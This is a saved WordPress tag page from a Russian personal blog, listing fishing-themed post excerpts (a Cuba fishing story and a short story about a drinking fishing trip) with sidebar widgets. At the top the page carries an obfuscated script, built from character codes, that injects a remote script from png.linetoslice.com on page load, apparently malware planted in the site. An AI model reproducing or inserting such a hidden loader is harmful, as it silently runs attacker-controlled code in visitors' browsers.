l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-270x270.jpg" />
</head>

<body class="bp-nouveau archive tag tag-rybalka tag-449 admin-bar no-customize-support custom-background wp-theme-hestia header-layout-default">
			<div id="wpadminbar" class="nojq nojs">
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Верхняя панель">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">О WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Документация</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forums/'>Поддержка</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forum/requests-and-feedback/'>Обратная связь</a></li></ul></div></li><li role='group' id='wp-admin-bar-bp-login'><a class='ab-item' role="menuitem" href='https://ili4.ru/wp-login.php?redirect_to=https%3A%2F%2Fili4.ru%2Ftag%2Frybalka%2F%3Ftab%3Dpremium'>Войти</a></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://ili4.ru/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Поиск</label><input type="submit" class="adminbar-button" value="Поиск" /></form></div></li></ul>			</div>
		</div>

			<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_left navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://ili4.ru/"
						title="Геннадий Ильич">
					<p>Геннадий Ильич</p></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Переключить навигацию</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16 dropdown"><a title="Сборники рассказов" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1918"><a title="Юмор" href="https://ili4.ru/category/uncategorized/yumor/">Юмор</a><span class="hestia-mm-description">Юмористические рассказы</span></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1628"><a title="Сказки (фэнтези)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/skazki/">Сказки (фэнтези)</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a title="Фэнтези" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/fentezi/">Фэнтези</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1665"><a title="Детективы" href="https://ili4.ru/category/uncategorized/detektivy/">Детективы</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a title="Рассказы (короткие)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/rasskazy/">Рассказы (короткие)</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a title="Про животных" href="https://ili4.ru/category/uncategorized/pro-zhivotnyh/">Про животных</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a title="Куба" href="https://ili4.ru/category/uncategorized/kuba/">Куба</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a title="Про спорт" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/pro-sport/">Про спорт</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1626"><a title="Военные" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/voennye/">Военные</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a title="Курсантские" href="https://ili4.ru/category/uncategorized/kursantskie/">Курсантские</a></li>
</ul>
</li>
<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a title="Новые рассказы" href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a title="БЛОГ" href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a title="Заметки самоделкина" href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a title="Обо мне" href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a title="Контакты" href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title">Рыбалка</h1></div></div></div><div class="header-filter" style="background-image: url(https://new.ili4.ru/wp-content/uploads/2017/07/d36740056773a73b3a97cc11dd4a7d4e.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="hestia-blogs" data-layout="sidebar-right">
		<div class="container">
			<div class="row">
								<div class="col-md-8 archive-post-wrap">
					<article 
		id="post-2006" 
		class="card card-blog card-plain post-2006 post type-post status-publish format-standard hentry category-kuba tag-guanabo tag-zima tag-kuba tag-plyazh tag-rybalka"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://ili4.ru/category/uncategorized/kuba/" title="Просмотреть все записи в рубрике &laquo;Куба&raquo;"  rel="tag">Куба</a> </span><h2 class="card-title entry-title"><a href="https://ili4.ru/kuba-rybalka/" title="Куба. Рыбалка" rel="bookmark">Куба. Рыбалка</a></h2><div class="card-description entry-summary "><p>Прошло полгода как я обосновался на острове свободы. О том как мы посещали пляж в летние месяцы я уже писал. И вот наступило зимнее время, сказать, что наступила зима… никак нельзя. Вы себе наверное представили снежные сугробы, метель и мороз. Но вы ошибаетесь. На Кубе не бывает снега и морозов.<a class="moretag" href="https://ili4.ru/kuba-rybalka/"> Читать дальше&hellip;</a></p>
</div><div class="posted-by vcard author">От <a href="https://ili4.ru/author/admin/" title="Геннадий Ильич" class="url"><b class="author-name fn">Геннадий Ильич</b></a>, <a href="https://ili4.ru/kuba-rybalka/"><time class="entry-date published" datetime="2020-09-09T15:43:33+02:00" content="2020-09-09">5 лет</time><time class="updated hestia-hidden" datetime="2021-01-12T08:40:24+02:00">09.09.2020</time> тому </a></div></div></div></article><article 
		id="post-480" 
		class="card card-blog card-plain post-480 post type-post status-publish format-standard hentry category-rasskazy tag-vodka tag-gai tag-gibdd tag-inspektor tag-luk tag-niva tag-pyanye tag-rybalka tag-chesnok"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/rasskazy/" title="Просмотреть все записи в рубрике &laquo;Рассказы (короткие)&raquo;"  rel="tag">Рассказы (короткие)</a> </span><h2 class="card-title entry-title"><a href="https://ili4.ru/rybalka/" title="Рыбалка" rel="bookmark">Рыбалка</a></h2><div class="card-description entry-summary "><p>Рыбалка прошла на славу. Правда, ничего не поймали. Пять карасиков малюсеньких да две плотвички не в счет мелочь. Но у них с собой было: колбаска, сало, хлеб – это закуска. А основное это водка. На троих две бутылки, третью не начали даже, не успели. Болтали много. Истории всякие по-большому счету<a class="moretag" href="https://ili4.ru/rybalka/"> Читать дальше&hellip;</a></p>
</div><div class="posted-by vcard author">От <a href="https://ili4.ru/author/admin/" title="Геннадий Ильич" class="url"><b class="author-name fn">Геннадий Ильич</b></a>, <a href="https://ili4.ru/rybalka/"><time class="entry-date published" datetime="2018-01-01T10:51:26+02:00" content="2018-01-01">8 лет</time><time class="updated hestia-hidden" datetime="2019-12-29T12:46:32+02:00">01.01.2018</time> тому </a></div></div></div></article>				</div>
					<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="search-3" class="widget widget_search"><h5>Поиск по сайту</h5><form role="search" method="get" class="search-form" action="https://ili4.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h5>Свежие записи</h5>
		<ul>
											<li>
					<a href="https://ili4.ru/nekotorye-dannye-pro-naselenie-zemli/">Некоторые данные про население земли</a>
									</li>
											<li>
					<a href="https://ili4.ru/den-rozhdeniya-v-120-let/">День рождения в 120 лет</a>
									</li>
											<li>
					<a href="https://ili4.ru/poyavilis-pyatirublevye-kupyury-rf-5-rublej-mogu-pokazat/">Появились пятирублевые купюры РФ ( 5 рублей ). Могу показать</a>
									</li>
											<li>
					<a href="https://ili4.ru/strashnyj-son-oligarha/">Страшный сон олигарха</a>
									</li>
											<li>
					<a href="https://ili4.ru/anekdot-s-borodoj/">Анекдот с бородой</a>
									</li>
											<li>
					<a href="https://ili4.ru/pyat-odna-i-muzh-pod-krovatyu/">Пять злодеев, одна и муж под кроватью</a>
									</li>
											<li>
					<a href="https://ili4.ru/est-li-srednij-klass-v-rossii/">Есть ли средний класс в России</a>
									</li>
											<li>
					<a href="https://ili4.ru/ne-pokupajte-akkumulyatornye-shurupoverty/">Не покупайте аккумуляторные шуруповерты</a>
									</li>
											<li>
					<a href="https://ili4.ru/podpolshhik-kondrat/">Подпольщик Кондрат</a>
									</li>
											<li>
					<a href="https://ili4.ru/krest/">Крест</a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5>Обсуждения</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/anekdot-s-borodoj/#comment-6697">Анекдот с бородой</a></li><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/oficzer-zvuchalo-gordo-v-sssr/#comment-6696">Офицер звучало гордо, в СССР</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/koe-chto-o-russkom-yazyke/#comment-6693">Кое &#8212; что о русском языке</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kak-otmetit-pervyj-den-otpuska/#comment-6692">Как отметить первый день отпуска</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kot-zabolel/#comment-6691">Кот заболел</a></li></ul></div><div id="meta-2" class="widget widget_meta"><h5>Управление</h5>
		<ul>
						<li><a href="https://ili4.ru/wp-login.php">Войти</a></li>
			<li><a href="https://ili4.ru/feed/">Лента записей</a></li>
			<li><a href="https://ili4.ru/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="archives-3" class="widget widget_archive"><h5>Архив сайта</h5>		<label class="screen-reader-text" for="archives-dropdown-3">Архив сайта</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://ili4.ru/2024/02/'> Февраль 2024 </option>
	<option value='https://ili4.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='https://ili4.ru/2023/08/'> Август 2023 </option>
	<option value='https://ili4.ru/2022/03/'> Март 2022 </option>
	<option value='https://ili4.ru/2022/01/'> Январь 2022 </option>
	<option value='https://ili4.ru/2021/07/'> Июль 2021 </option>
	<option value='https://ili4.ru/2021/02/'> Февраль 2021 </option>
	<option value='https://ili4.ru/2021/01/'> Январь 2021 </option>
	<option value='https://ili4.ru/2020/12/'> Декабрь 2020 </option>
	<option value='https://ili4.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='https://ili4.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='https://ili4.ru/2020/08/'> Август 2020 </option>
	<option value='https://ili4.ru/2020/07/'> Июль 2020 </option>
	<option value='https://ili4.ru/2020/06/'> Июнь 2020 </option>
	<option value='https://ili4.ru/2020/05/'> Май 2020 </option>
	<option value='https://ili4.ru/2020/04/'> Апрель 2020 </option>
	<option value='https://ili4.ru/2020/03/'> Март 2020 </option>
	<option value='https://ili4.ru/2019/12/'> Декабрь 2019 </option>
	<option value='https://ili4.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='https://ili4.ru/2019/10/'> Октябрь 2019 </option>
	<option value='https://ili4.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='https://ili4.ru/2019/08/'> Август 2019 </option>
	<option value='https://ili4.ru/2019/07/'> Июль 2019 </option>
	<option value='https://ili4.ru/2019/06/'> Июнь 2019 </option>
	<option value='https://ili4.ru/2019/05/'> Май 2019 </option>
	<option value='https://ili4.ru/2019/04/'> Апрель 2019 </option>
	<option value='https://ili4.ru/2019/02/'> Февраль 2019 </option>
	<option value='https://ili4.ru/2019/01/'> Январь 2019 </option>
	<option value='https://ili4.ru/2018/12/'> Декабрь 2018 </option>
	<option value='https://ili4.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='https://ili4.ru/2018/10/'> Октябрь 2018 </option>
	<option value='https://ili4.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='https://ili4.ru/2018/08/'> Август 2018 </option>
	<option value='https://ili4.ru/2018/07/'> Июль 2018 </option>
	<option value='https://ili4.ru/2018/06/'> Июнь 2018 </option>
	<option value='https://ili4.ru/2018/05/'> Май 2018 </option>
	<option value='https://ili4.ru/2018/04/'> Апрель 2018 </option>
	<option value='https://ili4.ru/2018/03/'> Март 2018 </option>
	<option value='https://ili4.ru/2018/01/'> Январь 2018 </option>
	<option value='https://ili4.ru/2017/12/'> Декабрь 2017 </option>
	<option value='https://ili4.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='https://ili4.ru/2017/10/'> Октябрь 2017 </option>
	<option value='https://ili4.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='https://ili4.ru/2017/08/'> Август 2017 </option>
	<option value='https://ili4.ru/2017/07/'> Июль 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="text-7" class="widget widget_text"><h5>Статистика</h5>			<div class="textwidget"><table style="line-height: 10px;" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 0;" colspan="2"><a href="http://www.24log.de" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="" src="http://counter.24log.ru/buttons/cl4/43-0.gif" alt="html counter" border="0" /></a><a href="http://www.24log.ru" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="счетчик для сайта" src="http://counter.24log.ru/count4_268596_43_1_6.pcx" alt="счетчик посетителей сайта" border="0" /></a></td>
</tr>
</tbody>
</table>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t29.6;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: показано количество просмотров и"+ " посетителей' "+ "border='0' width='88' height='120'><\/a>")
</script><!--/LiveInternet--></p>
<p><!-- HotLog --><br />
<span id="hotlog_counter"></span><br />
<span id="hotlog_dyn"></span><br />
<script type="text/javascript">
var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2571314.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script><br />
<noscript><br />
<a href="http://click.hotlog.ru/?2571314" target="_blank"><img decoding="async" src="http://hit20.hotlog.ru/cgi-bin/hotlog/count?s=2571314&amp;im=201" border="0" alt="HotLog"></a><br />
</noscript><br />
<!-- /HotLog --></p>
<p><!-- Yandex.Metrika counter --><br />
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");</p>
<p>   ym(86217564, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><br />
<noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/86217564" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><br />
<!-- /Yandex.Metrika counter --></p>
</div>
		</div>					</aside><!-- .sidebar .widget-area -->
	</div>
				</div>
		</div>
	</div>
</div>
					<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="text-4" class="widget widget_text"><h5>Обратная связь</h5>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="12">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/rybalka/?tab=premium#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Тема<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Сообщение<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="201"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div><div id="widget_fvplayer-3" class="widget widget_fvplayer">    <div class="textwidget"></div>
    </div></div><div class="col-md-4"><div id="text-5" class="widget widget_text"><h5>Подписка</h5>			<div class="textwidget"><p>Подпишись.<br />
Стань постоянным читателем.</p>
